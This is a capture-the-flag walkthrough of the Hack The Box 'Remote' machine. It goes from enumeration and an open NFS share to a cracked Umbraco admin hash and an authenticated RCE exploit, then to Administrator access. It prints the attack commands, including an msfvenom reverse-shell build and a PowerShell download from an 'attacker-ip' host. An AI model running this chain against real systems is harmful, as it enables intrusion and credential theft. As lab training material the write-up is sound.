Remote Walkthrough
Hello Everyone! Today we have a new machine, and I’m sure you will gain and learn new techniques, tools and info so let’s take a look at its info
As you can see it depends on CVE and is very similar to Real-Life challenges, let’s get started…
As usual, we start our scan with nmap namp -A -T4 -oG remote.gnmap 10.10.10.180

As you can see we have a bunch of open ports, but we will focus on specific ports like http/smb/ftp/nfs
What we will do?
HTTP Enumeration
We have port 80 open so let’s see what we can gather from the webpage

After some enumeration, I’ve not found anything useful, so I used gobuster to discover the directory content
gobuster dir -u 10.10.10.180 -w /wordlist/path/ -l -x asp,aspx,txt

All of these results doesn’t return any useful information unless the last one /umbraco returns this login page

I’ve searched for the default creds and found it admin:test but it didn’t work with me.
There’s no additional information in this step, so let’s go to the next step…
FTP & SMB Enumeration
FTP:: I’ve tried to open a session with FTP server with the username anonymous and a blank password, and it works but unfortunately NO directories and I didn’t have permission to upload reverse shell.
SMB :: I tried to use smbclient to list all the file shares smbclient -L 10.10.10.180 but unfortunately, nothing listed 'Need login creds' and also used smbmap and the same result smbmap -H 10.10.10.180
At all! Nothing useful information here, Let’s go to the next step
NFS Mounting
What’s NFS ?
NFS, or Network File System, was designed in 1984 by Sun Microsystems. This distributed file system protocol allows a user on a client computer to access files over a network in the same way they would access a local storage file.
Good, after knowing what’s this service, let’s try to mount its content and I mean to get all the data that users share with themselves Check the definition again to understand
After searching about how to mount NFS server, I’ve found an amazing resource that talks is everything about every thing.
Check it first to know what’s the commands which we will use
We need to know if there’s data to amount it or not, so we will use showamout

Good we have /site_backups which available for everyone to mount it, so we will make a directory in /tmp and call it /htb and then amount this data into it mount -t nfs 10.10.10.180:/site_backups /tmp/htb and then I found it in the specified directory as you can see

After enumerating these files and directories, I’ve found some information and take it as notes

We have 2 hashes at first but didn’t have any useful info and 2 usernames ssmith + admin and after a few times I’ve admin hash with sha1 encrypt format as you can see here

This hash is stored in Umbraco.sdf and this file has a database format sdf
After breaking the hash, I got the password

I tried to login to the login page, and it works, after that I searched for any file upload function and found one, but it fails to execute the uploaded shell


I start searching for any public exploit or CVE and found this one

And its options:

so we need ip/username/password/command/command_argument
What if we try to list the C:/ directory with powershell

Good, it works :) Let’s try to get the user flag
Okay, now we need to get a reverse shell, so I’ve used msfvenom to generate exe reverse shell
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> LPORT=<PORT> -f exe > shell.exe and then uploaded it to the machine using this command powershell Invoke-WebRequest -Uri http://attacker-ip/shell.exe -OutFile C:\ftp_transfer\exploit.exe
And then I’ve opened nc to listen for the specific port and execute this exe

Good, let’s check the system files and enumerate them using WinPEAS.exe
After execution, I found a bunch of kernel exploits related to our target, but unfortunately, I’ve tried all of these and powershell stopped them for a reason I can’t understand :(

After that, I’ve found this result

There’s a service auto running so I tried to get any exploitation related to this service and found one on metasploit and it returns the password of the Administrator account

Let’s check these creds using crackmapexec

It’s valid, let's login to the server by using evil-winrm

And now we’re root :)

Congrats ❤
Last updated